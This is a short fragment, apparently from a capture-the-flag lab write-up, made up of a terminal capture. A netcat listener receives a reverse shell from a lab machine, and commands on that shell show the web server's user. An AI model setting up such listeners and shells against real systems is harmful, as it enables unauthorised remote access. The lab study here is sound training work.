 jip@jip:~/Offsec/PG/plum$ nc -lvnp 9090
listening on [any] 9090 ...
id
connect to [192.168.45.170] from (UNKNOWN) [192.168.136.28] 41682
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami & id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data